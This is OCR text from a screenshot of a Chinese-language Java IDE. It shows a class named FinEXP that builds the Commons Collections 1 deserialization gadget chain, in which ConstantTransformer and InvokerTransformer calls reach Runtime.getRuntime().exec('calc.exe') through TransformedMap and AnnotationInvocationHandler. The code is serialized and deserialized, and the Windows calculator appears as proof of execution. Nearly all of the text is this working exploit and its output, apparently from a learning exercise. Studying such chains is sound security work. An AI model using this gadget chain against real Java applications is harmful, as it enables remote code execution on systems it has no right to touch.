 CC CC1 版本控制 当前文件
项目
launcher
management
misc
net
nio
print
reflect
annotation
AnnotatedTypeFactory.java
AnnotationInvocationHandler.java
AnnotationParser.java
AnnotationSupport.java
AnnotationType.java
AnnotationTypeMismatchExceptionProxy.java
EnumConstantNotPresentExceptionProxy.java
ExceptionProxy.java
TypeAnnotation.java
TypeAnnotationParser.java
TypeNotPresentExceptionProxy.java
generics
misc
AccessorGenerator.java
BootstrapConstructorAccessorImpl.java
ByteVector.java
FinEXP.java ConstantTransformer.class Target.java AnnotationInvocationHandler.class AnnotationInvocationHandler.java Nati
8 1 2
14 import java.util.Map;
15
16 public class FinEXP {
1 个用法
17 public static void EXP() throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, Ill
18 // 把反射Runtime与InvokerTransformer结合
19 Transformer[] transformers = new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
24 };
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
26 chainedTransformer.transform(Runtime.class);
27
28 HashMap<Object, Object> hashMap = new HashMap<>();
29 hashMap.put("value", "ppppp");
30 Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null
31 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
32 Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
33 aihConstructor.setAccessible(true);
34 Object o = aihConstructor.newInstance(Target.class, transformedMap);
35
36
37 serialize(o);
38 unserialize( Filename: "p.bin");
运行 FinEXP
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束，退出代码为 0
计算器
标准
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC1 > src > main > java > org > example > FinEXP > m EXP
25:47 CRLF UTF-8 4 个空格